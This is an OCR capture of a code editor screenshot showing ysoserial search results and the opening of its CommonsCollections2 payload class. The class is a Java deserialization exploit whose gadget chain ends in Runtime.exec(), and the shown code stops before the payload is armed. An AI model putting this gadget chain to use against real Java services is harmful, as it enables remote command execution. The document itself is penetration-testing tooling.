 File Edit Selection View Go Run Terminal Help
CommonsCollections2.java - ysoserial - Visual Studio Code
SEARCH
PriorityQueue
Aa Abl .*
29 results in 6 files - Open in editor
BeanShell1.java src\main\java\ysoserial\payloads 9
CommonsBeanutils1.java src\main\java\ysoseri... 3
CommonsCollections2.java src\main\java\ysos... 4
import java.util.PriorityQueue;
PriorityQueue.readObject()
final PriorityQueue<Object> queue = new PriorityQ...
PriorityQueue<Object> queue = new PriorityQueue...
CommonsCollections4.java src\main\java\ysos... 3
Groovy1.java src\main\java\ysoserial\payloads 1
Jython1.java src\main\java\ysoserial\payloads 9
CommonsCollections2.java
Groovy1.java
src > main > java > ysoserial > payloads > CommonsCollections2.java > CommonsCollections2
15
16 /*
17 Gadget chain:
18 ObjectInputStream.readObject()
19 PriorityQueue.readObject()
20 ...
21 TransformingComparator.compare()
22 InvokerTransformer.transform()
23 Method.invoke()
24 Runtime.exec()
25 */
26
27 @SuppressWarnings({ "rawtypes", "unchecked" })
28 @Dependencies({ "org.apache.commons:commons-collections4:4.0" })
29 @Authors({ Authors.FROHOFF })
30 public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
31
32 public Queue<Object> getObject(final String command) throws Exception {
33 final Object templates = Gadgets.createTemplatesImpl(command);
34 // mock method name until armed
35 final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
36
37 // create queue with numbers and basic comparator
38 final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
39 // stub data for replacement later
40 queue.add(1);
41 queue.add(1);